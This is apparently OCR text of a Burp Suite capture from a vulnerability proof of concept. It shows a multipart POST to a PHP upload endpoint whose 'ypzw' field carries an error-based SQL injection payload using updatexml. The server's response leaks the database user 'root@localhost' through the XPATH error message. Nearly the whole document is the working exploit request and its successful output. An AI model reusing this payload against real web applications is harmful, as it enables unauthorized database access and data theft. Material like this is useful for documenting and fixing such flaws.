 Request
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 192.168.60.132:8002
Content-Length: 422
Cache-Control: max-age=0
Origin: http://192.168.60.132:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEOoPN1QiZdHzr7Jk
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.60.132:8002/upload.php?cat_id=1573
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_5b987dcf12c3170506f989e1e80ba0c7=1564139249;
PHPSESSID=44lq719biep5efh6t4f6v2k8o3;
Hm_lpvt_5b987dcf12c3170506f989e1e80ba0c7=1564448599
Connection: close
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="ypzw"
' or updatexml(1,concat(1,user()),1) or '
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="img_thumb3"; filename="test.doc"
Content-Type: application/wps-writer
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Jul 2019 01:06:36 GMT
Server: Apache/2.4.27 (Unix)
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 344
Connection: close
Content-Type: text/html;charset=utf-8
<br>SQL语句错误： <font color='red'>UPDATE  wkcx_huiyuan SET
ypzw='' or updatexml(1,concat(1,user()),1) or
'',img_thumb3='uploadfile/2019-7-30/201907301.doc' where
id=1</font><BR>错误信息： XPATH syntax error:
'root@localhost'<br><script
language='javascript'>alert('提交失败！');location.href='upload.p
hp?cat_id=1573';</script>
? < + > Type a search term 0 ma